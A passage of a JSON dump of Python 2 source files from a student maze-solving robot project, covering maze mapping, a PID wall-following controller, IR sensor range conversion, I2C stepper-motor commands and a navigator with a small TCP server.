self.currentPosition=func(self.currentPosition)\n \n tmp=self.maze.get(self.currentPosition[0], self.currentPosition[1])\n globalWalls=self.wallsToGlobalWalls(walls) \n\n if not tmp:\n self.maze.set(self.currentPosition[0], self.currentPosition[1], self.wallsToInt(globalWalls))\n #self.currentPosition=self.funcDict[self.direction](self.currentPosition)\n print \"after incrementation current pos=\"+str(self.currentPosition)+\" dir=\"+str(self.direction)\n\n missingWalls=self.findMissingWalls(self.currentPosition,globalWalls)\n unexploredCells=self.findUnexploredCells(self.currentPosition,missingWalls)\n \n returnChoice=0\n\n if len(missingWalls)==1:#180\n if self.stack:#still unexplored nodes\n self.logger.info(\"180\")\n self.stack.pop()\n\n self.logger.info(\"stack/\"+str(self.stack))\n choice=self.makeChoice(missingWalls)\n returnChoice=3 \n self.direction=choice[1]\n else:\n pass\n else:\n if unexploredCells:\n self.logger.info(\"exploring\")\n choice=[self.makeChoice(unexploredCells),self.currentPosition]\n self.stack.append(choice)\n self.logger.info(\"stack/\"+str(self.stack))\n returnChoice=choice[0][3]\n self.direction=choice[0][1]\n elif self.stack:\n self.logger.info(\"backtracking\")\n choice=self.stack.pop()\n choice=self.makeChoice([choice[0][0]])\n self.currentPosition=choice[1]\n\n self.logger.info(\"stack/\"+str(self.stack))\n returnChoice=choice[0][3]\n self.direction=choice[0][1]\n else:\n print \"finnished mapping\"\n #func=self.funcDict[self.direction]\n #self.currentPosition=func(self.currentPosition)\n return 0\n print(\n \"dir=\"+str(self.direction)\n +\"\\tpos\"+str(self.currentPosition)\n +\"\\tchoice\"+str(returnChoice)\n )\n self.logger.info(\"returnChoice/\"+str(returnChoice))\n self.logger.info(\"currentpos/\"+str(self.currentPosition))\n self.logger.info(\"directionOut/\"+str(self.direction))\n\n self.lastPosition=self.currentPosition\n\n return returnChoice\n \n def findMissingWalls(self,pos,globalWalls):\n posibilities=[]\n for d in range(4):\n if not globalWalls[d]:\n posibilities.append(d)\n return posibilities\n \n def findUnexploredCells(self,pos,missingWalls):\n posibilities=[]\n for d in missingWalls:\n xy=self.funcDict[d](pos)\n if xy[0]>=0 and xy[1]>=0:\n tmp=self.maze.get(xy[0], xy[1])\n if not tmp:\n posibilities.append(d)\n return posibilities\n \n def makeChoice(self,posibilities):\n left=self.direction-1\n if left<0:\n left=3\n right=self.direction+1\n if right>3:\n right=0\n \n back=self.direction-2\n if back < 0:\n back+=4\n #print \"direction=\"+str(self.direction)+\"back before=\"+str(back)+\" back after\"+str(back2)\n if self.direction in posibilities:\n return [back,self.direction,1,1] # som i [til brug, til stack, til turnthread]\n elif right in posibilities:\n return [left,right,2,4]\n elif left in posibilities:\n return [right,left,4,2]\n lol=[self.direction,back,1,3]\n #self.stack.append(lol)\n #self.stack.append(lol)\n return lol\n\n def addX(self,xy):\n return [xy[0]+1,xy[1]]\n \n def subX(self,xy):\n return [xy[0]-1,xy[1]]\n \n def addY(self,xy):\n return [xy[0],xy[1]+1]\n \n def subY(self,xy):\n return [xy[0],xy[1]-1]\n \n def getMaze(self):\n return self.maze\n \n \n \n\n \ndef main():\n mapping=Mapping()\n cell=6018\n steps=[]\n walls=[]\n steps.append(0)\n walls.append([0,1,0])\n \n steps.append(cell)\n walls.append([0,1,1])\n \n steps.append(cell)\n walls.append([0,1,1])\n \n steps.append(0)\n walls.append([0,1,0])\n \n steps.append(0)\n walls.append([0,1,0])\n \n steps.append(0)\n walls.append([0,0,1])\n \n steps.append(2000)\n walls.append([1,0,1])\n \n steps.append(cell*2)\n walls.append([1,1,1])\n \n steps.append(cell*2)\n walls.append([0,1,1])\n \n steps.append(2000)\n walls.append([0,1,0])\n \n steps.append(2000)\n walls.append([1,1,1])\n \n steps.append(2000)\n walls.append([1,0,0])\n \n steps.append(0)\n walls.append([1,0,0])\n\n steps.append(cell)\n walls.append([0,0,1])\n \n steps.append(cell)\n walls.append([0,0,1])\n \n steps.append(0)\n walls.append([1,0,0])\n \n steps.append(0)\n walls.append([1,1,1])\n\n steps.append(0)\n walls.append([0,0,1])\n \n steps.append(0)\n walls.append([1,0,1])\n\n steps.append(cell)\n walls.append([1,0,1])\n \n steps.append(cell)\n walls.append([1,0,0])\n \n steps.append(cell)\n walls.append([1,0,0])\n \n for i in range(len(walls)-1):\n w=walls[i]\n s=steps[i]\n choice=mapping.getChoice(s, w)#[0,3]\n print choice\n if not choice:\n print \"exited at index %d\" %i\n break\n\n maze=mapping.getMaze()\n\n print maze\n\n path=[2, 2, 2, 1, 0, 1, 1, 2]\n value=10\n mapping.receiveStack(path)\n while(value!=[0,0]):\n value=mapping.getChoice(0,[1,1,1])\n \n path=[2, 2, 3, 0, 0, 0]\n value=10\n mapping.receiveStack(path)\n while(value!=[0,0]):\n value=mapping.getChoice(0,[1,1,1])\n #print value\n# maze.set(0,0,13)\n# maze.set(1,0,11)\n# maze.set(2,0,8)\n# maze.set(3,0,12)\n# maze.set(0,1,1)\n# maze.set(1,1,10)\n# maze.set(2,1,4)\n# maze.set(3,1,5)\n# maze.set(0,2,5)\n# maze.set(1,2,11)\n# maze.set(2,2,4)\n# maze.set(3,2,5)\n# maze.set(0,3,3)\n# maze.set(1,3,10)\n# maze.set(2,3,6)\n# maze.set(3,3,7)\n \nif __name__ == '__main__':\n main()\n "
},
{
"alpha_fraction": 0.51439368724823,
"alphanum_fraction": 0.5241747498512268,
"avg_line_length": 33.47509765625,
"blob_id": "5c7f40027cb22012b94288a42a8245cb333a11b1",
"content_id": "4b7229f911a03b1b976358eb8ef0e98badb5455e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 8997,
"license_type": "no_license",
"max_line_length": 126,
"num_lines": 261,
"path": "/Navigation/Pid.py",
"repo_name": "sloev/robot_sem4",
"src_encoding": "UTF-8",
"text": "'''\nCreated on Oct 15, 2013\n\n@author: Johannes Jorgensen\n'''\n\n'''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''\n'PID control '\n'Inspired by: ' \n'http://letsmakerobots.com/node/865 '\n' ' \n'Uses three sharp ir sensors connected through i2c with ad7998 ad-converter '\n'and for output it uses two stepper motors '\n' '\n'If self.left =0 and self.right=1 it will drive towards the direction of its sensor head '\n' ' \n'''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''\n\nimport logging\nimport cPickle as pickle\nimport os.path\n\n\nVin1 = 0x08\nVin2 = 0x09\nVin3 = 0x0A\n\nsensorChannels=[Vin1,Vin2,Vin3]\n\nclass Pid():\n\n '''\n Constructor\n '''\n def __init__(self,left,right,ir_sensors, dual_motors,cmMin,cmMax,setPoint):\n self.left=left\n self.right=right\n self.front=2\n \n self.logger = logging.getLogger('robot.pid')\n self.logger.info(\"Initializing Pid\")\n self.ir_sensors=ir_sensors\n self.dual_motors=dual_motors\n self.setPoint=setPoint\n self.cmMax=cmMax\n self.cmMin=cmMin\n \n self.lastError=[0,0] #last error \n self.iError=[0,0]\n \n '''gain factors'''\n self.pGain=[0,0] #proportional gain factor\n self.dGain=[0,0] #differential gain factor\n self.iGain=[0,0] #integral gain factor\n gainFactors=self.unpickleGainFactors()\n\n if(gainFactors==0): \n self.logger.info(\"gainFactors not unpickled\")\n else:\n self.pGain=gainFactors[0]\n self.dGain=gainFactors[1]\n self.iGain=gainFactors[2]\n self.logger.info(\"gainFactors loaded from pickle\")\n self.logger.info(\"Initializing Pid DONE\")\n \n '''\n Resets the integral error\n '''\n def reset(self):\n self.logger.info(\"/resetting ierrors\")\n self.iError=[0,0]\n self.lastError=[0,0]\n \n '''\n PID controller:\n calculates errors according to setpoint\n sends calculated new velocities to motors\n ''' \n def doPid(self,sample):\n self.sample=sample\n self.logger.info(\"Doing pid\")\n\n pError=[self.setPoint-self.sample[self.right],self.setPoint-self.sample[self.left]] \n #print(\"currentError:\"+str(currentError)) \n \n dError=[pError[self.left]-self.lastError[self.left],pError[self.right]-self.lastError[self.right]]\n \n controlValues=[self.computeControlValues(self.left,pError,dError),self.computeControlValues(self.right,pError,dError)]\n \n self.lastError=pError\n self.iError=[pError[self.left]+self.iError[self.left] , pError[self.right]+self.iError[self.right]]\n \n self.setMotors(controlValues)\n \n self.logger.info(\"left/pError/%f\",pError[self.left])\n self.logger.info(\"right/pError/%f\",pError[self.right])\n \n self.logger.info(\"left/iError/%f\",self.iError[self.left])\n self.logger.info(\"right/iError/%f\",self.iError[self.right])\n \n self.logger.info(\"left/dError/%f\",dError[self.left])\n self.logger.info(\"right/dError/%f\",dError[self.right])\n \n self.logger.info(\"Doing pid DONE\") \n \n '''\n Set the motor parameters\n '''\n def setMotors(self,controlValues):\n\n# if(controlValues[self.left]>=5 and self.sample[self.front] > self.setPoint*0.8):\n# self.dual_motors.setMotorParams(self.left, self.right, 3, controlValues[self.right])\n# self.logger.info(\"/setMotors/frontSensorLarge/\"+str(controlValues))\n# \n# elif(controlValues[self.right]>=5 and self.sample[self.front] > self.setPoint*0.8):\n# self.dual_motors.setMotorParams(self.left, self.right, controlValues[self.left], 3)\n# self.logger.info(\"/setMotors/frontSensorLarge/\"+str(controlValues))\n# \n# else:\n# self.dual_motors.setMotorParams(self.left, self.right, controlValues[self.left], controlValues[self.right])\n# self.logger.info(\"/setMotors/frontSensorIgnored/\"+str(controlValues))\n self.dual_motors.setMotorParams(self.left, self.right, controlValues[self.left], controlValues[self.right])\n self.logger.info(\"setMotors/frontSensorIgnored/\"+str(controlValues))\n\n #print(\"control values=\"+str(controlValues))\n \n '''\n Tunes the proportional gain\n '''\n def pTune(self,pGain):\n if(pGain[self.left]==0):\n self.pGain=[self.pGain[self.left],pGain[self.right]]\n elif(pGain[self.right]==0):\n self.pGain=[pGain[self.left],self.pGain[self.right]]\n else:\n self.pGain=pGain\n self.logger.info(\"pTune new pGain:\"+str(self.pGain))\n\n \n '''\n Tunes the derivative gain\n '''\n def dTune(self,dGain):\n if(dGain[self.left]==0):\n self.dGain=[self.dGain[self.left],dGain[self.right]]\n elif(dGain[self.right]==0):\n self.dGain=[dGain[self.left],self.dGain[self.right]]\n else:\n self.dGain=dGain\n self.logger.info(\"pTune new dGain:\"+str(self.dGain))\n\n \n '''\n Tunes the integral gain\n '''\n def iTune(self,iGain):\n if(iGain[self.left]==0):\n self.iGain=[self.iGain[self.left],iGain[self.right]]\n elif(iGain[self.right]==0):\n self.iGain=[iGain[self.left],self.iGain[self.right]]\n else:\n self.iGain=iGain\n self.logger.info(\"pTune new iGain:\"+str(self.iGain))\n \n \n '''\n Fetch current gain factors\n '''\n def getGainFactors(self):\n return [self.pGain,self.iGain,self.dGain]\n\n \n '''\n Computes the overall error using the PID controller algorithm\n '''\n def computeControlValues(self,wheel,pError,dError):\n pe=self.pGain[wheel]*pError[wheel]\n ie=self.iGain[wheel]*self.iError[wheel]\n de=self.dGain[wheel]*dError[wheel]\n \n if(wheel==self.left):\n strwheel=\"left\"\n else:\n strwheel=\"right\"\n self.logger.info(strwheel+\"/pErrorWithGain/\"+str(pe))\n \n self.logger.info(strwheel+\"/iErrorWithGain/\"+str(ie))\n \n self.logger.info(strwheel+\"/dErrorWithGain/\"+str(de))\n \n value=pe+de+ie\n self.logger.info(strwheel+\"/controlValueCm/\"+str(value))\n value=self.convertCmToVelocity(value)\n \n self.logger.info(strwheel+\"/controlValueVelocity/\"+str(value))\n \n return value\n \n '''\n Checks if the overall error is within a certain threshhold\n '''\n def constrain(self,cm):\n if(cm > self.setPoint-self.cmMin):\n return self.cmMin\n elif(cm < self.setPoint-self.cmMax):\n return self.cmMax\n return cm\n \n \n ''' \n input cm is ranged from -10 to 10\n '''\n \n def convertCmToVelocity(self,cm):\n #print(\"raw cm =\"+str(cm))\n #cm=self.constrain(cm)\n #print(\"soft cm=\"+str(cm))\n value=1\n if(cm < -0.6):\n if(cm < -0.6 and cm > -3):\n value=2\n if(cm < -3 and cm > -7):\n value=3 \n if(cm < -7 and cm > -10):\n value=4 \n if(cm < -10 and cm > - self.cmMax):\n value=5 \n return int(value)\n \n '''\n Serializes gain-factors\n '''\n def pickleGainFactors(self):\n gainFactors=[self.pGain,self.dGain,self.iGain]\n try:\n pickle.dump(gainFactors, open(\"PidGainFactors.p\", \"wb\"), protocol=-1)\n self.logger.info(\"pickleGainFactorsSucces/true\")\n return 1\n except IOError:\n self.logger.info(\"pickleGainFactorsSucces/false\")\n pass\n return 0 \n \n '''\n Deseriallizes gain-factors\n '''\n def unpickleGainFactors(self):\n returnValue=0\n if(os.path.exists(\"PidGainFactors.p\")):\n try:\n returnValue = pickle.load(open(\"PidGainFactors.p\", \"rb\"))\n except EOFError:\n print(\"Error unpickling pid\")\n self.logger.info(\"unpickleGainFactorsSucces/\"+str(returnValue))\n return returnValue\n \ndef main():\n pass\n\nif __name__ == '__main__':\n pass"
},
{
"alpha_fraction": 0.43484100699424744,
"alphanum_fraction": 0.4536497890949249,
"avg_line_length": 23.94382095336914,
"blob_id": "3936244b4a220f025b9c2ec32f7bb290e79924ea",
"content_id": "965b20eeb55ff450b9f059abd0d0a7b3c51243a5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2233,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 89,
"path": "/IR_Sensors/RangeTable.py",
"repo_name": "sloev/robot_sem4",
"src_encoding": "UTF-8",
"text": "'''\nCreated on Sep 16, 2013\n\n@author: Johannes, Ivo, Daniel\n'''\n\n''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''\n'This class creates a conversion lookup table from the Sharp IR ADC values, '\n'and converts them to centimeters using an approximated linear equation, '\n'based on measurements. ' \n' '\n'''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''' \n\n\nimport cPickle as pickle\nimport math\nimport os.path\n\n\nclass RangeTable():\n\n '''\n Constructor\n '''\n def __init__(self):\n self.adcMax=3000\n self.lookupTable = []\n self.initLookupTable()\n self.pickleTable()\n \n '''\n Create a lookup table for all possible distances\n '''\n def initLookupTable(self):\n self.lookupTable = []\n for i in range (0,self.adcMax):\n self.lookupTable.extend([self.calcAdcToCm(i)])\n \n \n '''\n Convert the ADC input to centimeters\n ''' \n def calcAdcToCm(self,adc):\n a = 46.25 ;\n b = -0.004601 ;\n c = 22.92 ;\n d = -0.0007897 ;\n \n cm = a*math.exp(b*adc) + c*math.exp(d*adc)\n return cm\n \n \n '''\n Perform a table lookup\n '''\n def lookUpDistance(self,adc):\n if(adc>0 and adc <self.adcMax):\n return self.lookupTable[adc]\n return -1\n \n '''\n Serialize the lookup table\n '''\n def pickleTable(self):\n pickle.dump(self, open(\"rangeTable.p\", \"wb\"), protocol=-1)\n \n \n '''\n Deseriallize lookup table\n '''\n @staticmethod\n def unpickleTable():\n returnValue=0\n if(os.path.exists(\"rangeTable.p\")):\n try:\n returnValue = pickle.load(open(\"rangeTable.p\", \"rb\"))\n except EOFError:\n print \"Error\"\n return returnValue\n\n\ndef main():\n LUT = RangeTable.unpickleTable()\n if(LUT==0):\n LUT=RangeTable()\n print(LUT.lookUpDistance(700))\n \nif __name__== '__main__':\n main()\n \n "
},
{
"alpha_fraction": 0.5453367829322815,
"alphanum_fraction": 0.5569947957992554,
"avg_line_length": 15.782608985900879,
"blob_id": "155a19c4b11fe2ee89e9dce3585fcb58a340b114",
"content_id": "c3a2bb8c68b328b544fb57510ff193541c5eb5f5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 772,
"license_type": "no_license",
"max_line_length": 102,
"num_lines": 46,
"path": "/Sensors/PID_controller.py",
"repo_name": "sloev/robot_sem4",
"src_encoding": "UTF-8",
"text": "'''\nCreated on Sep 11, 2013\n\n@author: johannes\n@review: johannes, benjamin\n'''\nfrom MouseInput import MouseInput\nfrom CalculateAngle import Calculations\nimport thread\n\n\nclass Pid(object):\n '''\n classdocs\n '''\n\n\n def __init__(self):\n self.calculator=Calculations()\n self.mice = MouseInput(self.calculator)\n\n '''\n Constructor\n '''\n \n #miceSensors.update() thread.start_new_thread( miceSensor.update(), (\"Thread-1\", 2, ) )\n \n# self.initMouseThread()\n pass\n \n def computeAngle(self):\n pass\n\n def initMiceThread(self):\n self.mice.start()\n\n\ndef main():\n pid=Pid()\n pid.initMiceThread()\n \n while(1):\n pass\n \nif __name__== '__main__':\n main()\n"
},
{
"alpha_fraction": 0.5006318688392639,
"alphanum_fraction": 0.5596678256988525,
"avg_line_length": 34.850650787353516,
"blob_id": "d3d93bc019bd7fe858295a294324ec5182717bb1",
"content_id": "9ec7d264d5a7464b07c12de02a18467016073c8d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5539,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 154,
"path": "/Motor_control/Reset.py",
"repo_name": "sloev/robot_sem4",
"src_encoding": "UTF-8",
"text": "'''\nCreated on Sep 23, 2013\n\n@author: Daniel Machon\n'''\n\n'''\nMotor commands: Description: ByteCode:\n\nGetFullStatus1: Returns complete status of the chip 0x81 \nGetFullStatus2: Returns actual, target and secure position 0xFC \nGetOTPParam: Returns OTP parameter 0x82 \nGotoSecurePosition: Drives motor to secure position 0x84 \nHardStop: Immediate full stop 0x85 \nResetPosition: Sets actual position to zero 0x86 \nResetToDefault: Overwrites the chip RAM with OTP contents 0x87 \nRunInit: Reference Search 0x88 \nSetMotorParam: Sets motor parameter 0x89 \nSetOTPParam: Zaps the OTP memory 0x90 \nSetPosition: Programmers a target and secure position 0x8B \nSoftStop: Motor stopping with deceleration phase 0x8F\n'''\n\n''' \nStepMode parameter: Mode: \n \n00 Half Stepping \n01 1/4 Stepping \n10 1/8 Stepping\n11 1/16 Stepping\n''' \n\nimport smbus\nimport time as time\n\nclass Motor_I2C:\n '''\n\n/ Stepper motor driver module.\n '''\n\n\n def __init__(self, devAddress1, devAddress2):\n self.devAddress1 = devAddress1\n self.devAddress2 = devAddress2\n self.bus = smbus.SMBus(1)\n \n '''Status of circuit and stepper motor'''\n def getFullStatus1(self):\n response1 = self.bus.read_i2c_block_data(self.devAddress1, 0x81, 11)\n response2 = self.bus.read_i2c_block_data(self.devAddress2, 0x81, 11)\n return str(response1)+\"\\n\"+str(response2)\n \n '''Status of the position of the stepper motor'''\n def getFullstatus2(self):\n response = self.bus.write_byte(self.devAddress, 0xFC)\n return response\n \n '''Read OTP *One-Time Programmable) memory''' \n def getOTPParam(self):\n response = self.bus.write_byte(self.address, 0x82)\n return response\n \n def goToSecurePosition(self):\n pass\n \n def hardStop(self):\n self.bus.write_byte(self.devAddress1, 0x85)\n self.bus.write_byte(self.devAddress2, 0x85)\n \n def resetPosition(self):\n self.bus.write_byte(self.devAddress1, 0x86)\n self.bus.write_byte(self.devAddress2, 0x86)\n \n def resetToDefault(self):\n self.bus.write_byte(self.devAddress2, 0x87)\n self.bus.write_byte(self.devAddress2, 0x87)\n \n def runInit(self):\n byteCode1 = [0xFF, 0xFF, 0x80, 0x00, 0x50, 0xAA, 0x10] \n byteCode2 = [0xFF, 0xFF, 0x80, 0x00, 0x50, 0xAA, 0x10]\n self.bus.write_i2c_block_data(self.devAddress1, 0x88, byteCode1) \n self.bus.write_i2c_block_data(self.devAddress2, 0x88, byteCode2)\n \n '''Set the stepper motor parameters in the RAM:\n \n Byte 1: 0xFF\n Byte 2: 0xFF\n Byte 3: 7-4=Coil peak current value (Irun), 3-0=Coil hold current value (Ihold) \n Byte 4: 7-4=Max velocity, 3-0=Min velocity\n Byte 5: 7-5=Secure position, 4=Motion direction, 3-0=Acceleration\n Byte 6: 7-0=Secure position of the stepper motor\n Byte 7: 4=Acceleration shape, 3-2=Stepmode \n ''' \n def setMotorParam(self): \n byteCode1 = [0xFF, 0xFF, 0x32, 0x32, 0x88, 0x00, 0x08]\n byteCode2 = [0xFF, 0xFF, 0x32, 0x32, 0x98, 0x00, 0x08]\n #byteCode = [255, 255, 96, 241, 146, 00, 28]\n self.bus.write_i2c_block_data(self.devAddress1, 0x89, byteCode1)\n self.bus.write_i2c_block_data(self.devAddress2, 0x89, byteCode2) \n \n\n \n \n '''Drive the motor to a given position relative to \n the zero position, defined in number of half or micro steps, \n according to StepMode[1:0] value:\n \n Byte 1: 0xFF\n Byte 2: 0xFF\n Byte 3: \n Byte 4: \n ''' \n \n '''Zap the One-Time Programmable memory''' \n def setOTPParam(self):\n byteCode1 = [0xFF, 0xFF, 0xFB, 0xD5]\n byteCode2 = [0xFF, 0xFF, 0xFB, 0xD5]\n self.bus.write_i2c_block_data(self.devAddress1, 0x90, byteCode1)\n self.bus.write_i2c_block_data(self.devAddress2, 0x90, byteCode2)\n \n \n '''Drive the motors to a given position in number of\n steps or microsteps:\n ''' \n def setPosition(self):\n byteCode1 = [0xFF, 0xFF, 0xAA, 0x10]\n byteCode2 = [0xFF, 0xFF, 0xAA, 0x10]\n self.bus.write_i2c_block_data(self.devAddress1, 0x8B, byteCode1)\n self.bus.write_i2c_block_data(self.devAddress2, 0x8B, byteCode2)\n \n def softStop(self):\n self.bus.write_byte(self.devAddress1, 0x8F)\n self.bus.write_byte(self.devAddress2, 0x8F)\n \n def writeToMotor(self, value):\n self.bus.write_i2c_block_data(self.devAddress1, 0x00, 0x00)\n \n def driveAngle(self):\n pass\n \ndef main():\n motor = Motor_I2C(0x60, 0x64)\n# motor.getFullStatus1()\n# motor.setOTPParam()\n# motor.resetToDefault() \n motor.hardStop()\n motor.getFullStatus1()\n# motor.resetToDefault() \n# motor.setOTPParam()\n# motor.runInit() \n\nif __name__== '__main__':\n main()\n \n \n\n"
},
{
"alpha_fraction": 0.5012780427932739,
"alphanum_fraction": 0.514437198638916,
"avg_line_length": 35.67708206176758,
"blob_id": "e8cde8eea4f0b389f717952e37151163ee4c6622",
"content_id": "4036cba7587d62919abff3a8f868af65f90afef5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 10563,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 288,
"path": "/Navigation/RobotNavigator.py",
"repo_name": "sloev/robot_sem4",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n# -*- coding: ascii -*-\n'''\nCreated on Oct 15, 2012\n\n@author: johannes\n'''\nimport logging\nfrom IR_Sensors.IR_Sensors_Controller import IR_Sensors_Controller\nfrom Motor_control.DualMotorController import DualMotorController\nfrom Navigation.StepCounter import StepCounter\nfrom Maze.Mapping import Mapping\nfrom Pid import Pid\nfrom WallsChecker import WallsChecker\nfrom TurnThread import TurnThread\nimport threading\nimport time\nimport json\nfrom Network.ZeroconfServer import ZeroconfTcpServer\n\nimport os\n\nVin1 = 0x08\nVin2 = 0x09\nVin3 = 0x0A\n\nsensorChannels=[Vin1,Vin2,Vin3]\n\n\nclass RobotNavigator():\n '''\n used to tune the pid gain factors using keyboard input\n press q to save\n \n tune wheel + - \n pGain left a z\n pGain right s x\n \n iGain left d c\n iGain right f v\n \n dGain left g b\n dGain right h n\n \n '''\n stepsPrCell=6000\n def __init__(self):\n '''\n direction:\n if direction is 1 then the robot drives in the direction of its sensor head\n '''\n \n self.mode=1#mapping mode\n self.firstCell=True\n direction=1\n self.left=not direction\n self.right=direction\n self.front=2\n setPoint=14.9\n cmMaxPid=35\n cmMaxWallChecker=26\n cmMin=5\n\n\n self.Lock=threading.Event()\n self.Lock.clear()#locks for tcp communication\n\n self.server=ZeroconfTcpServer()\n self.server.addHandler(\"maze\", self.sendMaze)\n self.server.addHandler(\"path\", self.receivePath)\n self.server.addHandler(\"currentPosition\", self.sendCurrentPosition)\n self.server.initThreads()\n self.server.start()\n try:\n os.remove(\"/home/pi/robot_sem4/robot.log\")\n except OSError:\n pass\n logger = logging.getLogger('robot')\n logger.setLevel(logging.INFO)\n \n fh = logging.FileHandler('robot.log')\n fh.setLevel(logging.INFO)\n\n formatter = logging.Formatter('%(asctime)s/%(name)s/%(message)s')\n fh.setFormatter(formatter)\n logger.addHandler(fh)\n inited=False\n while not inited:\n try:\n 'sensors'\n self.ir_sensors = IR_Sensors_Controller(0x20)\n #self.ir_sensors.setConfigurationRegister(0x00,0x7F)\n \n 'motors'\n self.dual_motors=DualMotorController(0x64,0x61)\n self.dual_motors.hardStop()\n self.dual_motors.getFullStatus1()\n self.dual_motors.setOtpParam()\n self.dual_motors.setMotorParams(self.left, self.right, 2, 2)\n self.dual_motors.resetPosition()\n #self.dual_motors.runInit()\n time.sleep(2)\n \n 'pid and direction'\n self.pid=Pid(self.left,self.right,self.ir_sensors, self.dual_motors,cmMin,cmMaxPid,setPoint)\n \n 'wallchecker'\n self.wallChecker=WallsChecker(self.left,self.right,self.front,cmMin,cmMaxWallChecker,setPoint)\n \n 'turnThread'\n self.turnThread=TurnThread(self.ir_sensors,self.wallChecker,self.dual_motors,self.left,self.right)\n \n 'StepCounter'\n self.stepCounter = StepCounter()\n \n 'Mapping'\n self.mapping = Mapping()\n \n 'load gainfactors'\n gainfactors=self.pid.getGainFactors()\n self.pGain=gainfactors[0]\n self.dGain=gainfactors[1]\n self.iGain=gainfactors[2]\n \n 'stateMachineThread'\n self.stateThread=threading.Thread(target=self.doMapping)\n self.stateThread.daemon = True\n self.stateThread.start()\n inited=True\n except IOError as e: \n print(\"error in doPid: \"+str(e))\n \n def printGains(self):\n print(\"gains=\"+str(self.pid.getGainFactors()))\n \n def doPathing(self):\n print \"running Paathing thread\"\n mode=1\n first=True\n while not self.Lock.is_set():\n #print \"no lock\"\n self.Lock.wait(0.01)\n try:\n self.dual_motors.setMotorParams(self.left, self.right, 1, 1)\n sample=self.ir_sensors.multiChannelReadCm(sensorChannels,1)\n walls=self.wallChecker.checkWalls(sample)\n #print \"has sampled\"\n if mode:\n self.dual_motors.setPosition(32767, 32767)\n if walls==[1,1,0] and not first and self.dual_motors.isBusy():\n if mode:\n self.dual_motors.setPosition(32767, 32767)\n sample=self.ir_sensors.multiChannelReadCm(sensorChannels,1)\n walls=self.wallChecker.checkWalls(sample) \n self.pid.doPid(sample)\n self.Lock.wait(0.001)\n else:\n #print \"making choice\"\n choice=self.mapping.getChoice()\n print choice\n if choice==[0,0]:\n #print \"out of mode 2 clearet lock\"\n self.Lock.set()\n else:\n if not first:\n self.turnThread.checkForTurn(-1)\n self.turnThread.checkForTurn(choice[1])\n self.pid.reset()\n mode=1\n \n if choice[0]!=0:\n steps=choice[0]-self.stepsPrCell/2\n self.dual_motors.setMotorParams(self.left, self.right, 1, 1)\n self.dual_motors.setPosition(steps,steps)\n mode=0\n first=False\n except IOError as e: \n print(\"error in doPid: \"+str(e))\n print \"closing Paathing thread\"\n \n def doMapping(self):\n print \"running mapping thread\"\n while not self.Lock.is_set():\n self.Lock.wait(0.01)\n try:\n #print \"start sampling section\"\n sample=self.ir_sensors.multiChannelReadCm(sensorChannels,1)\n walls=self.wallChecker.checkWalls(sample) \n self.dual_motors.setMotorParams(self.left, self.right, 1, 1)\n \n #print \"end of sampling section\"\n #print walls\n if(walls==[1, 1, 0]):\n self.stepCounter(self.dual_motors.setPosition(32767, 32767))\n self.pid.doPid(sample)\n else: \n steps=self.stepCounter.getSteps()\n if self.firstCell:\n steps-=self.stepsPrCell\n self.firstCell=False\n print steps\n\n self.turnThread.checkForTurn(-1)\n sample=self.ir_sensors.multiChannelReadCm(sensorChannels,1)\n walls=self.wallChecker.checkWalls(sample) \n choice = self.mapping.getChoice(steps,walls)\n self.turnThread.checkForTurn(choice)\n print self.mapping.getMaze()\n\n if not choice:\n print \"mapped Ok waiting for instructions\\n heres the maze:\"\n print \"lock cleared in mode 1\"\n self.Lock.set()\n self.pid.reset()\n if walls==[1,1,1]:\n self.stepCounter.resetSteps(-800)\n self.turnThread.checkForTurn(-1)\n self.stepCounter.resetSteps()\n self.dual_motors.resetPosition()\n except IOError as e: \n print(\"error in doPid: \"+str(e))\n print \"closing mapping thread\"\n \n def stop(self):\n self.Lock.set()\n self.stateThread.join()\n self.dual_motors.softStop()\n self.server.stop()\n\n def sendMaze(self,params=0):\n print \"in sendMaze\"\n if self.stateThread.is_alive():\n return json.dumps({'status':\"error\",'cause':\"robot is busy\"})\n else:\n maze=self.mapping.getMaze() \n print \"sendMaze got maze\"+str(maze)\n currentPos=self.mapping.getCurrentPosition()\n print \"sendMaze got current position\"+str(currentPos)\n mazeDict=maze.getDict()\n print \"sendMaze got dict:\"+str(mazeDict)\n returner={'status':\"success\",'currentpos':currentPos,'maze':mazeDict}\n print \"returner\"+str(returner)\n return json.dumps(returner) \n \n def sendCurrentPosition(self,params=0):\n if self.stateThread.is_alive():\n return json.dumps({'status':\"error\",'cause':\"robot is busy\"})\n else:\n currentPos=self.mapping.getCurrentPosition()\n returner= {'status':\"success\",'currentPosition':currentPos}\n self.Lock.clear()\n return json.dumps(returner)\n \n def receivePath(self,params=0):\n if self.stateThread.is_alive():\n return json.dumps({'status':\"error\",'cause':\"robot is busy\"})\n else:\n self.mapping.receiveStack(params)\n self.Lock.clear()\n self.stateThread=threading.Thread(target=self.doPathing)\n self.stateThread.daemon = True\n self.stateThread.start()\n print \"receive path success\"\n return json.dumps({'status':\"success\"})\n \ndef main():\n robot=RobotNavigator()\n\n print(\"\\\n used to tune the pid gain factors using keyboard input\\\n \\n npress q to save\\\n \\n ntune wheel + - \\\n \\n npGain left a z \\\n \\n npGain right s x \\\n \\n ndGain left d c \\\n \\n ndGain right f v \\\n \\n niGain left g b \\\n \\n niGain right h n \\\n \")\n try:\n robot.printGains()\n while True:\n time.sleep(1)\n except KeyboardInterrupt:\n robot.stop()\n \nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.7280334830284119,
"alphanum_fraction": 0.7489539980888367,
"avg_line_length": 28.875,
